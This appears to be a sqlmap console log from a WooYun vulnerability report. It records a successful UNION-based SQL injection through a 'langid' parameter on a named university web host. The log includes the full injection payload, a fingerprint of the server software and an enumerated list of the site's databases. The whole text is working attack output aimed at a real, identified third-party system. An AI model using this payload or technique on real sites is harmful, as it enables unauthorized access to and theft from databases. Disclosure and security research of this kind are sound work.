 sqlmap.exe
Type: UNION query
Title: Generic UNION query (NULL) - 24 columns
Payload: langid=0 UNION ALL SELECT NULL,NULL,CONCAT(0x716a717a71,0x6441634961
1674872586a436a7a56696552794a6673596742646b5749436d77754b6a484556576375,0x717062
6b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[08:52:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0
[08:52:25] [INFO] fetching database names
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] wzq_lgaqhy
[08:52:25] [INFO] fetched data logged to text files under \o
utput\icrms.zstu.edu.cn'
[*] shutting down at 08:52:25
D:\Python27\sqlmap>_
www.wooyun.org